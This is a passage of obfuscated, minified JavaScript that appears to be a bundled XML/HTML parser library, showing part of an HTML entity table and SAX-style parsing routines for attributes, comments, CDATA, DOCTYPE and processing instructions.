x5422eb(0x1422)]='⇅',_0x5901e5[_0x5422eb(0x12d3)+'w']='↕',_0x5901e5[_0x5422eb(0x1335)+'w']='⇕',_0x5901e5[_0x5422eb(0x10a1)+'w']='↕',_0x5901e5[_0x5422eb(0x469)+_0x5422eb(0xd23)]='⥮',_0x5901e5[_0x5422eb(0x1116)+_0x5422eb(0xaa6)]='↿',_0x5901e5[_0x5422eb(0x307)+_0x5422eb(0x60d)]='↾',_0x5901e5[_0x5422eb(0x161e)]='⊎',_0x5901e5[_0x5422eb(0x912)+_0x5422eb(0x6fb)]='↖',_0x5901e5[_0x5422eb(0x3e4)+_0x5422eb(0x16f6)]='↗',_0x5901e5[_0x5422eb(0x234)]='ϒ',_0x5901e5[_0x5422eb(0x782)]='υ',_0x5901e5[_0x5422eb(0xe75)]='ϒ',_0x5901e5[_0x5422eb(0x1156)]='Υ',_0x5901e5[_0x5422eb(0xb2b)]='υ',_0x5901e5[_0x5422eb(0xae4)]='⊥',_0x5901e5[_0x5422eb(0xbab)]='↥',_0x5901e5[_0x5422eb(0xec9)]='⇈',_0x5901e5[_0x5422eb(0x11f2)]='⌝',_0x5901e5[_0x5422eb(0x127c)]='⌝',_0x5901e5[_0x5422eb(0xb0d)]='⌎',_0x5901e5[_0x5422eb(0x766)]='Ů',_0x5901e5[_0x5422eb(0xe3d)]='ů',_0x5901e5[_0x5422eb(0x15f8)]='◹',_0x5901e5[_0x5422eb(0xdf5)]='𝒰',_0x5901e5[_0x5422eb(0x83a)]='𝓊',_0x5901e5[_0x5422eb(0x203)]='⋰',_0x5901e5[_0x5422eb(0x15b8)]='Ũ',_0x5901e5[_0x5422eb(0x455)]='ũ',_0x5901e5[_0x5422eb(0xed2)]='▵',_0x5901e5[_0x5422eb(0x15c7)]='▴',_0x5901e5[_0x5422eb(0x4c9)]='⇈',_0x5901e5[_0x5422eb(0xf65)]='Ü',_0x5901e5[_0x5422eb(0x53f)]='ü',_0x5901e5[_0x5422eb(0x13a5)]='⦧',_0x5901e5[_0x5422eb(0xfbd)]='⦜',_0x5901e5[_0x5422eb(0xdb6)]='ϵ',_0x5901e5[_0x5422eb(0x749)]='ϰ',_0x5901e5[_0x5422eb(0xdaf)]='∅',_0x5901e5[_0x5422eb(0xb77)]='ϕ',_0x5901e5[_0x5422eb(0xa4c)]='ϖ',_0x5901e5[_0x5422eb(0xb9d)]='∝',_0x5901e5[_0x5422eb(0x1133)]='⇕',_0x5901e5[_0x5422eb(0x6e8)]='↕',_0x5901e5[_0x5422eb(0x48f)]='ϱ',_0x5901e5[_0x5422eb(0x1330)]='ς',_0x5901e5[_0x5422eb(0x927)+'eq']='⊊︀',_0x5901e5[_0x5422eb(0x927)+_0x5422eb(0x487)]='⫋︀',_0x5901e5[_0x5422eb(0x919)+'eq']='⊋︀',_0x5901e5[_0x5422eb(0x919)+_0x5422eb(0x487)]='⫌︀',_0x5901e5[_0x5422eb(0xa26)]='ϑ',_0x5901e5[_0x5422eb(0xade)+_0x5422eb(0x170a)]='⊲',_0x5901e5[_0x5422eb(0xade)+_0x5422eb(0x5af)]='⊳',_0x5901e5[_0x5422eb(0x1554)]='⫫',_0x5901e5[_0x5422eb(0x14cd)]='⫨',_0x5901e5[_0x5422eb(0x900)]='⫩',_0x5901e5[_0x5422eb(0x1246)]='В',_0x5901e5[_0x5422eb(0x11e9)]='в',_0x5901e5[_0x5422eb(0xb7e)]='⊫',_0x5901e5[_0x5422eb(0x1727)]='⊩',_0x5901e5[_0x5422eb(0x152d)]='⊨',_0x5901e5[_0x5422eb(0xbd4)]='⊢',_0x5901e5[_0x5422eb(0xa3d)]='⫦',_0x5901e5[_0x5422eb(0x9c6)]='⋁',_0x5901e5[_0x5422eb(0x122c)]='∨',_0x5901e5[_0x5422eb(0x128b)]='⊻',_0x5901e5[_0x5422eb(0x14ff)]='≚',_0x5901e5[_0x5422eb(0x1af)]='⋮',_0x5901e5[_0x5422eb(0xbeb)]='‖',_0x5901e5[_0x5422eb(0x2fc)]='|',_0x5901e5[_0x5422eb(0xc80)]='‖',_0x5901e5[_0x5422eb(0xda9)]='|',_0x5901e5[_0x5422eb(0x71c)+'r']='∣',_0x5901e5[_0x5422eb(0x14d7)+'ne']='|',_0x5901e5[_0x5422eb(0x14d4)+_0x5422eb(0x8fc)]='❘',_0x5901e5[_0x5422eb(0x1103)+_0x5422eb(0xe20)]='≀',_0x5901e5[_0x5422eb(0x99d)+_0x5422eb(0x1596)]='\u200a',_0x5901e5[_0x5422eb(0x25b)]='𝔙',_0x5901e5[_0x5422eb(0x763)]='𝔳',_0x5901e5[_0x5422eb(0xc52)]='⊲',_0x5901e5[_0x5422eb(0x3dc)]='⊂⃒',_0x5901e5[_0x5422eb(0x2b1)]='⊃⃒',_0x5901e5[_0x5422eb(0x13ac)]='𝕍',_0x5901e5[_0x5422eb(0x56b)]='𝕧',_0x5901e5[_0x5422eb(0x11f7)]='∝',_0x5901e5[_0x5422eb(0x958)]='⊳',_0x5901e5[_0x5422eb(0x1700)]='𝒱',_0x5901e5[_0x5422eb(0x8ac)]='𝓋',_0x5901e5[_0x5422eb(0x699)]='⫋︀',_0x5901e5[_0x5422eb(0x344)]='⊊︀',_0x5901e5[_0x5422eb(0x7ac)]='⫌︀',_0x5901e5[_0x5422eb(0x54c)]='⊋︀',_0x5901e5[_0x5422eb(0x240)]='⊪',_0x5901e5[_0x5422eb(0x15cd)]='⦚',_0x5901e5[_0x5422eb(0x5fe)]='Ŵ',_0x5901e5[_0x5422eb(0x8ff)]='ŵ',_0x5901e5[_0x5422eb(0x825)]='⩟',_0x5901e5[_0x5422eb(0xa1b)]='⋀',_0x5901e5[_0x5422eb(0xccd)]='∧',_0x5901e5[_0x5422eb(0xb86)]='≙',_0x5901e5[_0x5422eb(0x1368)]='℘',_0x5901e5[_0x5422eb(0x933)]='𝔚',_0x5901e5[_0x5422eb(0xecc)]='𝔴',_0x5901e5[_0x5422eb(0x227)]='𝕎',_0x5901e5[_0x5422eb(0x838)]='𝕨',_0x5901e5['wp']='℘',_0x5901e5['wr']='≀',_0x5901e5[_0x5422eb(0xc77)]='≀',_0x5901e5[_0x5422eb(0xa2f)]='𝒲',_0x5901e5[_0x5422eb(0xc01)]='𝓌',_0x5901e5[_0x5422eb(0x10d9)]='⋂',_0x5901e5[_0x5422eb(0x12bb)]='◯',_0x5901e5[_0x5422eb(0xe60)]='⋃',_0x5901e5[_0x5422eb(0x713)]='▽',_0x5901e5[_0x5422eb(0x7b1)]='𝔛',_0x5901e5[_0x5422eb(0xb08)]='𝔵',_0x5901e5[_0x5422eb(0x982)]='⟺',_0x5901e5[_0x5422eb(0xe74)]='⟷',_0x5901e5['Xi']='Ξ',_0x5901e5['xi']='ξ',_0x5901e5[_0x5422eb(0x845)]='⟸',_0x5901e5[_0x5422eb(0xff0)]='⟵',_0x5901e5[_0x5422eb(0x120d)]='⟼',_0x5901e5[_0x5422eb(0x5ef)]='⋻',_0x5901e5[_0x5422eb(0x1731)]='⨀',_0x5901e5[_0x5422eb(0x5e7)]='𝕏',_0x5901e5[_0x5422eb(0xe56)]='𝕩',_0x5901e5[_0x5422eb(0x16b8)]='⨁',_0x5901e5[_0x5422eb(0x103b)]='⨂',_0x5901e5[_0x5422eb(0x1465)]='⟹',_0x5901e5[_0x5422eb(0x3f6)]='⟶',_0x5901e5[_0x5422eb(0x9b8)]='𝒳',_0x5901e5[_0x5422eb(0x32f)]='𝓍',_0x5901e5[_0x5422eb(0xbe7)]='⨆',_0x5901e5[_0x5422eb(0x1cd)]='⨄',_0x5901e5[_0x5422eb(0x496)]='△',_0x5901e5[_0x5422eb(0x321)]='⋁',_0x5901e5[_0x5422eb(0x663)]='⋀',_0x5901e5[_0x5422eb(0xca6)]='Ý',_0x5901e5[_0x5422eb(0xa49)]='ý',_0x5901e5[_0x5422eb(0xb92)]='Я',_0x5901e5[_0x5422eb(0x152b)]='я',_0x5901e5[_0x5422eb(0xbc5)]='Ŷ',_0x5901e5[_0x5422eb(0x967)]='ŷ',_0x5901e5[_0x5422eb(0x59c)]='Ы',_0x5901e5[_0x5422eb(0x7e0)]='ы',_0x5901e5[_0x5422eb(0x950)]='¥',_0x5901e5[_0x5422eb(0xf24)]='𝔜',_0x5901e5[_0x5422eb(0x45b)]='𝔶',_0x5901e5[_0x5422eb(0xa35)]='Ї',_0x5901e5[_0x5422eb(0xc21)]='ї',_0x5901e5[_0x5422eb(0x805)]='𝕐',_0x5901e5[_0x5422eb(0x904)]='𝕪',_0x5901e5[_0x5422eb(0xee3)]='𝒴',_0x5901e5[_0x5422eb(0xb27)]='𝓎',_0x5901e5[_0x5422eb(0x8a5)]='Ю',_0x5901e5[_0x5422eb(0xc73)]='ю',_0x5901e5[_0x5422eb(0xed8)]='Ÿ',_0x5901e5[_0x5422eb(0xa52)]='ÿ',_0x5901e5[_0x5422eb(0x7bf)]='Ź',_0x5901e5[_0x5422eb(0xfb1)]='ź',_0x5901e5[_0x5422eb(0x97d)]='Ž',_0x5901e5[_0x5422eb(0x5ab)]='ž',_0x5901e5[_0x5422eb(0xa63)]='З',_0x5901e5[_0x5422eb(0x8ce)]='з',_0x5901e5[_0x5422eb(0xee2)]='Ż',_0x5901e5[_0x5422eb(0x11e3)]='ż',_0x5901e5[_0x5422eb(0x508)]='ℨ',_0x5901e5[_0x5422eb(0x98a)+_0x5422eb(0x1ef)]='​',_0x5901e5[_0x5422eb(0x116c)]='Ζ',_0x5901e5[_0x5422eb(0x5b6)]='ζ',_0x5901e5[_0x5422eb(0x279)]='ℨ',_0x5901e5[_0x5422eb(0xb36)]='𝔷',_0x5901e5[_0x5422eb(0xf3b)]='Ж',_0x5901e5[_0x5422eb(0x61d)]='ж',_0x5901e5[_0x5422eb(0x7a0)]='⇝',_0x5901e5[_0x5422eb(0x1dd)]='ℤ',_0x5901e5[_0x5422eb(0x1206)]='𝕫',_0x5901e5[_0x5422eb(0x7c8)]='𝒵',_0x5901e5[_0x5422eb(0x863)]='𝓏',_0x5901e5[_0x5422eb(0xc4e)]='‍',_0x5901e5[_0x5422eb(0x997)]='‌';return _0x5a8a1d||(_0x5a8a1d=0x1,_0x416919=_0x3fb9e3,_0x42cc42=_0x5bfe33()[_0x5422eb(0x10e9)],_0x416919[_0x5422eb(0x144f)+'ES']=_0x42cc42(_0x11d266),_0x416919[_0x5422eb(0xc2c)+_0x5422eb(0x9ee)]=_0x42cc42(_0x5901e5),_0x416919[_0x5422eb(0x2da)]=_0x416919[_0x5422eb(0xc2c)+_0x5422eb(0x9ee)]),_0x3fb9e3;var _0x416919,_0x42cc42;}var _0x2d0196,_0x35ab65,_0x14a93a,_0x3ac2db={};function _0x2cd237(){const _0x18bfcf=_0x372f37;if(_0x2d0196)return _0x3ac2db;_0x2d0196=0x1;var _0x57d583=_0x5bfe33()[_0x18bfcf(0x1130)],_0x36402f=/[A-Z_a-z\xC0-\xD6\xD8-\xF6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD]/,_0x2bbc0b=new RegExp(_0x18bfcf(0x365)+_0x36402f[_0x18bfcf(0xf33)][_0x18bfcf(0x6a5)](0x1,-0x1)+(_0x18bfcf(0xf7e)+_0x18bfcf(0xb4a)+_0x18bfcf(0x3d4)+_0x18bfcf(0x1085))),_0x3e1e85=new RegExp('^'+_0x36402f[_0x18bfcf(0xf33)]+_0x2bbc0b[_0x18bfcf(0xf33)]+_0x18bfcf(0xe58)+_0x36402f[_0x18bfcf(0xf33)]+_0x2bbc0b[_0x18bfcf(0xf33)]+_0x18bfcf(0xd5f));function _0x1750bd(_0x5d998f,_0xd48787){const _0x1ea6f3=_0x18bfcf;this[_0x1ea6f3(0xa19)]=_0x5d998f,this[_0x1ea6f3(0x12a0)]=_0xd48787,Error[_0x1ea6f3(0x13cb)+_0x1ea6f3(0x1f2)]&&Error[_0x1ea6f3(0x13cb)+_0x1ea6f3(0x1f2)](this,_0x1750bd);}function _0xd9aeeb(){}function _0x4046c6(_0x156ceb,_0x4ef6be){const _0x2c3c16=_0x18bfcf;return _0x4ef6be[_0x2c3c16(0x8f9)]=_0x156ceb[_0x2c3c16(0x8f9)],_0x4ef6be[_0x2c3c16(0x728)+'er']=_0x156ceb[_0x2c3c16(0x728)+'er'],_0x4ef6be;}function _0x42d2a1(_0x232f6f,_0x32c736,_0x14137b,_0x10f7ef,_0x3b37af,_0x35a274){const _0x43a1ed=_0x18bfcf;function _0x3c56b3(_0x58fce5,_0x420652,_0x2f5ebd){const _0x41161f=_0x14ab;_0x14137b[_0x41161f(0x1037)+_0x41161f(0x124a)][_0x41161f(0x136b)+_0x41161f(0x354)](_0x58fce5)&&_0x35a274[_0x41161f(0xc5c)](_0x41161f(0xeba)+_0x58fce5+_0x41161f(0x857)),_0x14137b[_0x41161f(0x7cb)](_0x58fce5,_0x420652[_0x41161f(0x1671)](/[\t\n\r]/g,'\x20')[_0x41161f(0x1671)](/&#?\w+;/g,_0x3b37af),_0x2f5ebd);}for(var _0x120493,_0x1a3cd7=++_0x32c736,_0x43705f=0x0;;){var _0xd3a617=_0x232f6f[_0x43a1ed(0x10db)](_0x1a3cd7);switch(_0xd3a617){case'=':if(0x1===_0x43705f)_0x120493=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7),_0x43705f=0x3;else{if(0x2!==_0x43705f)throw new Error(_0x43a1ed(0x146e)+_0x43a1ed(0x16c3)+_0x43a1ed(0x408)+_0x43a1ed(0x97e));_0x43705f=0x3;}break;case'\x27':case'\x22':if(0x3===_0x43705f||0x1===_0x43705f){if(0x1===_0x43705f&&(_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+_0x43a1ed(0x99b)+_0x43a1ed(0x3b2)),_0x120493=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7)),_0x32c736=_0x1a3cd7+0x1,!((_0x1a3cd7=_0x232f6f[_0x43a1ed(0xa5b)](_0xd3a617,_0x32c736))>0x0))throw new Error(_0x43a1ed(0x146e)+_0x43a1ed(0xaa7)+_0x43a1ed(0xd08)+_0xd3a617+_0x43a1ed(0x11a7));_0x3c56b3(_0x120493,_0x23631f=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7),_0x32c736-0x1),_0x43705f=0x5;}else{if(0x4!=_0x43705f)throw new Error(_0x43a1ed(0x146e)+_0x43a1ed(0x99b)+_0x43a1ed(0x3b2));_0x3c56b3(_0x120493,_0x23631f=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7),_0x32c736),_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+'\x22'+_0x120493+(_0x43a1ed(0xdc9)+_0x43a1ed(0x15b1))+_0xd3a617+_0x43a1ed(0x6e5)),_0x32c736=_0x1a3cd7+0x1,_0x43705f=0x5;}break;case'/':switch(_0x43705f){case 0x0:_0x14137b[_0x43a1ed(0x160d)](_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7));case 0x5:case 0x6:case 0x7:_0x43705f=0x7,_0x14137b[_0x43a1ed(0xa3a)]=!0x0;case 0x4:case 0x1:break;case 0x2:_0x14137b[_0x43a1ed(0xa3a)]=!0x0;break;default:throw new Error(_0x43a1ed(0x146e)+_0x43a1ed(0xc62)+_0x43a1ed(0x87b)+_0x43a1ed(0x11a3));}break;case'':return _0x35a274[_0x43a1ed(0x1648)](_0x43a1ed(0x1277)+_0x43a1ed(0xc1d)+_0x43a1ed(0x1574)),0x0==_0x43705f&&_0x14137b[_0x43a1ed(0x160d)](_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7)),_0x1a3cd7;case'>':switch(_0x43705f){case 0x0:_0x14137b[_0x43a1ed(0x160d)](_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7));case 0x5:case 0x6:case 0x7:break;case 0x4:case 0x1:'/'===(_0x23631f=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7))[_0x43a1ed(0x6a5)](-0x1)&&(_0x14137b[_0x43a1ed(0xa3a)]=!0x0,_0x23631f=_0x23631f[_0x43a1ed(0x6a5)](0x0,-0x1));case 0x2:0x2===_0x43705f&&(_0x23631f=_0x120493),0x4==_0x43705f?(_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+'\x22'+_0x23631f+(_0x43a1ed(0xa0d)+_0x43a1ed(0x3c1))),_0x3c56b3(_0x120493,_0x23631f,_0x32c736)):(_0x57d583[_0x43a1ed(0x67c)](_0x10f7ef[''])&&_0x23631f[_0x43a1ed(0xd1f)](/^(?:disabled|checked|selected)$/i)||_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+'\x22'+_0x23631f+(_0x43a1ed(0x8f6)+_0x43a1ed(0x79a))+_0x23631f+(_0x43a1ed(0x680)+'!')),_0x3c56b3(_0x23631f,_0x23631f,_0x32c736));break;case 0x3:throw new Error(_0x43a1ed(0x146e)+_0x43a1ed(0xc66)+_0x43a1ed(0x1474));}return _0x1a3cd7;case'\u0080':_0xd3a617='\x20';default:if(_0xd3a617<='\x20')switch(_0x43705f){case 0x0:_0x14137b[_0x43a1ed(0x160d)](_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7)),_0x43705f=0x6;break;case 0x1:_0x120493=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7),_0x43705f=0x2;break;case 0x4:var _0x23631f=_0x232f6f[_0x43a1ed(0x6a5)](_0x32c736,_0x1a3cd7);_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+'\x22'+_0x23631f+(_0x43a1ed(0xa0d)+_0x43a1ed(0x102c))),_0x3c56b3(_0x120493,_0x23631f,_0x32c736);case 0x5:_0x43705f=0x6;}else switch(_0x43705f){case 0x2:_0x14137b[_0x43a1ed(0x6cf)],_0x57d583[_0x43a1ed(0x67c)](_0x10f7ef[''])&&_0x120493[_0x43a1ed(0xd1f)](/^(?:disabled|checked|selected)$/i)||_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+'\x22'+_0x120493+(_0x43a1ed(0x8f6)+_0x43a1ed(0x79a))+_0x120493+(_0x43a1ed(0xaa8)+'!!')),_0x3c56b3(_0x120493,_0x120493,_0x32c736),_0x32c736=_0x1a3cd7,_0x43705f=0x1;break;case 0x5:_0x35a274[_0x43a1ed(0x5d1)](_0x43a1ed(0x146e)+_0x43a1ed(0xea4)+_0x43a1ed(0xbb9)+_0x120493+_0x43a1ed(0x527));case 0x6:_0x43705f=0x1,_0x32c736=_0x1a3cd7;break;case 0x3:_0x43705f=0x4,_0x32c736=_0x1a3cd7;break;case 0x7:throw new Error(_0x43a1ed(0x598)+_0x43a1ed(0x1d0)+_0x43a1ed(0xbe9)+_0x43a1ed(0x80f)+_0x43a1ed(0x1329)+_0x43a1ed(0x86b));}}_0x1a3cd7++;}}function _0xb48aed(_0xed47c5,_0x270cb9,_0x35e23f){const _0xad339=_0x18bfcf;for(var _0x43f0dc=_0xed47c5[_0xad339(0x6cf)],_0xbc94cd=null,_0x3bff66=_0xed47c5[_0xad339(0x93d)];_0x3bff66--;){var _0x20c1b4=_0xed47c5[_0x3bff66],_0x399cd3=_0x20c1b4[_0xad339(0x39e)],_0x1c5250=_0x20c1b4[_0xad339(0x209)];if((_0x32c5e1=_0x399cd3[_0xad339(0xa5b)](':'))>0x0)var _0x59848e=_0x20c1b4[_0xad339(0xf72)]=_0x399cd3[_0xad339(0x6a5)](0x0,_0x32c5e1),_0x1f8467=_0x399cd3[_0xad339(0x6a5)](_0x32c5e1+0x1),_0x2daaf8=_0xad339(0x1063)===_0x59848e&&_0x1f8467;else _0x1f8467=_0x399cd3,_0x59848e=null,_0x2daaf8=_0xad339(0x1063)===_0x399cd3&&'';_0x20c1b4[_0xad339(0x125d)]=_0x1f8467,!0x1!==_0x2daaf8&&(null==_0xbc94cd&&(_0xbc94cd={},_0x52ff34(_0x35e23f,_0x35e23f={})),_0x35e23f[_0x2daaf8]=_0xbc94cd[_0x2daaf8]=_0x1c5250,_0x20c1b4[_0xad339(0x55e)]=_0x57d583[_0xad339(0xaf8)],_0x270cb9[_0xad339(0x21c)+_0xad339(0x19c)](_0x2daaf8,_0x1c5250));}for(_0x3bff66=_0xed47c5[_0xad339(0x93d)];_0x3bff66--;)(_0x59848e=(_0x20c1b4=_0xed47c5[_0x3bff66])[_0xad339(0xf72)])&&(_0xad339(0xd81)===_0x59848e&&(_0x20c1b4[_0xad339(0x55e)]=_0x57d583[_0xad339(0x52d)]),_0xad339(0x1063)!==_0x59848e&&(_0x20c1b4[_0xad339(0x55e)]=_0x35e23f[_0x59848e||'']));var _0x32c5e1;(_0x32c5e1=_0x43f0dc[_0xad339(0xa5b)](':'))>0x0?(_0x59848e=_0xed47c5[_0xad339(0xf72)]=_0x43f0dc[_0xad339(0x6a5)](0x0,_0x32c5e1),_0x1f8467=_0xed47c5[_0xad339(0x125d)]=_0x43f0dc[_0xad339(0x6a5)](_0x32c5e1+0x1)):(_0x59848e=null,_0x1f8467=_0xed47c5[_0xad339(0x125d)]=_0x43f0dc);var _0x3f2a2f=_0xed47c5[_0xad339(0x55e)]=_0x35e23f[_0x59848e||''];if(_0x270cb9[_0xad339(0x88c)+'nt'](_0x3f2a2f,_0x1f8467,_0x43f0dc,_0xed47c5),!_0xed47c5[_0xad339(0xa3a)])return _0xed47c5[_0xad339(0x43c)+'ap']=_0x35e23f,_0xed47c5[_0xad339(0x8a8)]=_0xbc94cd,!0x0;if(_0x270cb9[_0xad339(0x1642)](_0x3f2a2f,_0x1f8467,_0x43f0dc),_0xbc94cd){for(_0x59848e in _0xbc94cd)Object[_0xad339(0x1621)][_0xad339(0x136b)+_0xad339(0x354)][_0xad339(0xbe2)](_0xbc94cd,_0x59848e)&&_0x270cb9[_0xad339(0x1248)+_0xad339(0x6d8)](_0x59848e);}}function _0x591f11(_0x28311d,_0x14c87d,_0x9478d3,_0x5c0060,_0x19f624){const _0x33d369=_0x18bfcf;if(/^(?:script|textarea)$/i[_0x33d369(0x4f0)](_0x9478d3)){var _0x5e2c56=_0x28311d[_0x33d369(0xa5b)]('</'+_0x9478d3+'>',_0x14c87d),_0x1b2501=_0x28311d[_0x33d369(0x93c)](_0x14c87d+0x1,_0x5e2c56);if(/[&<]/[_0x33d369(0x4f0)](_0x1b2501))return/^script$/i[_0x33d369(0x4f0)](_0x9478d3)?(_0x19f624[_0x33d369(0x4ce)](_0x1b2501,0x0,_0x1b2501[_0x33d369(0x93d)]),_0x5e2c56):(_0x1b2501=_0x1b2501[_0x33d369(0x1671)](/&#?\w+;/g,_0x5c0060),_0x19f624[_0x33d369(0x4ce)](_0x1b2501,0x0,_0x1b2501[_0x33d369(0x93d)]),_0x5e2c56);}return _0x14c87d+0x1;}function _0x1aa121(_0x1de7ef,_0x13b107,_0x3deea1,_0x5b1255){const _0x330689=_0x18bfcf;var _0x21a7fd=_0x5b1255[_0x3deea1];return null==_0x21a7fd&&((_0x21a7fd=_0x1de7ef[_0x330689(0x303)+'f']('</'+_0x3deea1+'>'))<_0x13b107&&(_0x21a7fd=_0x1de7ef[_0x330689(0x303)+'f']('</'+_0x3deea1)),_0x5b1255[_0x3deea1]=_0x21a7fd),_0x21a7fd<_0x13b107;}function _0x52ff34(_0xaa8a98,_0xffc4f0){const _0x54f0c0=_0x18bfcf;for(var _0x441930 in _0xaa8a98)Object[_0x54f0c0(0x1621)][_0x54f0c0(0x136b)+_0x54f0c0(0x354)][_0x54f0c0(0xbe2)](_0xaa8a98,_0x441930)&&(_0xffc4f0[_0x441930]=_0xaa8a98[_0x441930]);}function _0x21170f(_0x1bba00,_0x4c40b6,_0x1f6697,_0x446a94){const _0x5eb736=_0x18bfcf;if('-'===_0x1bba00[_0x5eb736(0x10db)](_0x4c40b6+0x2))return'-'===_0x1bba00[_0x5eb736(0x10db)](_0x4c40b6+0x3)?(_0x9293e1=_0x1bba00[_0x5eb736(0xa5b)](_0x5eb736(0x757),_0x4c40b6+0x4))>_0x4c40b6?(_0x1f6697[_0x5eb736(0x8ab)](_0x1bba00,_0x4c40b6+0x4,_0x9293e1-_0x4c40b6-0x4),_0x9293e1+0x3):(_0x446a94[_0x5eb736(0x1648)](_0x5eb736(0x712)+_0x5eb736(0x21f)),-0x1):-0x1;if(_0x5eb736(0x6d3)==_0x1bba00[_0x5eb736(0x1327)](_0x4c40b6+0x3,0x6)){var _0x9293e1=_0x1bba00[_0x5eb736(0xa5b)](_0x5eb736(0x1333),_0x4c40b6+0x9);return _0x1f6697[_0x5eb736(0x1586)](),_0x1f6697[_0x5eb736(0x4ce)](_0x1bba00,_0x4c40b6+0x9,_0x9293e1-_0x4c40b6-0x9),_0x1f6697[_0x5eb736(0xf90)](),_0x9293e1+0x3;}var _0x3b3d1a=function(_0x384664,_0x457d20){const _0x1ddeaa=_0x5eb736;var _0x82cca6,_0x875270=[],_0x3b94d4=/'[^']+'|"[^"]+"|[^\s<>\/=]+=?|(\/?\s*>|<)/g;for(_0x3b94d4[_0x1ddeaa(0x353)]=_0x457d20,_0x3b94d4[_0x1ddeaa(0x882)](_0x384664);_0x82cca6=_0x3b94d4[_0x1ddeaa(0x882)](_0x384664);)if(_0x875270[_0x1ddeaa(0x10ae)](_0x82cca6),_0x82cca6[0x1])return _0x875270;}(_0x1bba00,_0x4c40b6),_0x1c2419=_0x3b3d1a[_0x5eb736(0x93d)];if(_0x1c2419>0x1&&/!doctype/i[_0x5eb736(0x4f0)](_0x3b3d1a[0x0][0x0])){var _0x1fd558=_0x3b3d1a[0x1][0x0],_0x31f9ea=!0x1,_0x4bb576=!0x1;_0x1c2419>0x3&&(/^public$/i[_0x5eb736(0x4f0)](_0x3b3d1a[0x2][0x0])?(_0x31f9ea=_0x3b3d1a[0x3][0x0],_0x4bb576=_0x1c2419>0x4&&_0x3b3d1a[0x4][0x0]):/^system$/i[_0x5eb736(0x4f0)](_0x3b3d1a[0x2][0x0])&&(_0x4bb576=_0x3b3d1a[0x3][0x0]));var _0x640784=_0x3b3d1a[_0x1c2419-0x1];return _0x1f6697[_0x5eb736(0x15e7)](_0x1fd558,_0x31f9ea,_0x4bb576),_0x1f6697[_0x5eb736(0x993)](),_0x640784[_0x5eb736(0xe2d)]+_0x640784[0x0][_0x5eb736(0x93d)];}return-0x1;}function _0x468025(_0x4aa0bd,_0x417b5c,_0x29723c){const _0xb9748e=_0x18bfcf;var _0x3f6a8f=_0x4aa0bd[_0xb9748e(0xa5b)]('?>',_0x417b5c);if(_0x3f6a8f){var _0x112ca2=_0x4aa0bd[_0xb9748e(0x93c)](_0x417b5c,_0x3f6a8f)[_0xb9748e(0xd1f)](/^<\?(\S*)\s*([\s\S]*?)\s*$/);return _0x112ca2?(_0x112ca2[0x0][_0xb9748e(0x93d)],_0x29723c[_0xb9748e(0x1712)+_0xb9748e(0x16ba)+'n'](_0x112ca2[0x1],_0x112ca2[0x2]),_0x3f6a8f+0x2):-0x1;}return-0x1;}function _0x5c9781(){const _0x5c8a15=_0x18bfcf;this[_0x5c8a15(0x1037)+_0x5c8a15(0x124a)]={};}return _0x1750bd[_0x18bfcf(0x1621)]=new Error(),_0x1750bd[_0x18bfcf(0x1621)][_0x18bfcf(0x1307)]=_0x1750bd[_0x18bfcf(0x1307)],_0xd9aeeb[_0x18bfcf(0x1621)]={'parse':function(_0xeeab57,_0x4e73fd,_0x4b4393){const _0x3ac1f5=_0x18bfcf;var _0x105ae3=this[_0x3ac1f5(0xec8)];_0x105ae3[_0x3ac1f5(0xffe)+_0x3ac1f5(0x5a0)](),_0x52ff34(_0x4e73fd,_0x4e73fd={}),function(_0x50a58d,_0x34a2b4,_0x1b98d8,_0x144cb7,_0x1706c4){const _0x3bcc20=_0x3ac1f5;function _0x2cded0(_0x2d7e81){const _0x20193d=_0x14ab;var _0xe01626=_0x2d7e81[_0x20193d(0x6a5)](0x1,-0x1);return Object[_0x20193d(0x136b)+_0x20193d(0x354)][_0x20193d(0xbe2)](_0x1b98d8,_0xe01626)?_0x1b98d8[_0xe01626]:'#'===_0xe01626[_0x20193d(0x10db)](0x0)?function(_0x4ff6de){const _0x1431b6=_0x20193d;if(_0x4ff6de>0xffff){var _0x44c691=0xd800+((_0x4ff6de-=0x10000)>>0xa),_0x1e0daa=0xdc00+(0x3ff&_0x4ff6de);return String[_0x1431b6(0x13e4)+'de'](_0x44c691,_0x1e0daa);}return String[_0x1431b6(0x13e4)+'de'](_0x4ff6de);}(parseInt(_0xe01626[_0x20193d(0x1327)](0x1)[_0x20193d(0x1671)]('x','0x'))):(_0x1706c4[_0x20193d(0x1648)](_0x20193d(0xf04)+_0x20193d(0xdfa)+_0x2d7e81),_0x2d7e81);}function _0x46399b(_0x5e0e9b){const _0x109ff1=_0x14ab;if(_0x5e0e9b>_0x5d34c6){var _0x22d9a7=_0x50a58d[_0x109ff1(0x93c)](_0x5d34c6,_0x5e0e9b)[_0x109ff1(0x1671)](/&#?\w+;/g,_0x2cded0);_0x1d2b6c&&_0x5a5262(_0x5d34c6),_0x144cb7[_0x109ff1(0x4ce)](_0x22d9a7,0x0,_0x5e0e9b-_0x5d34c6),_0x5d34c6=_0x5e0e9b;}}function _0x5a5262(_0x5ee384,_0x4c1ecb){const 